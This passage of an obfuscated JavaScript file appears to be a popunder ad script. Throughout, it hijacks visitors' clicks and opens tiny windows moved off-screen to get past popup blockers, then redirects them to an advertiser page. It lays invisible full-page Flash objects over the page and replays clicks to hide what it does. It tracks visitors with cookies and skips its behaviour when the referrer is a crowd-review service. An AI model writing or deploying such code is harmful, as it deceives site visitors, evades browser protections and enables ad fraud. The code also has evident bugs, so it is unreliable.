					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
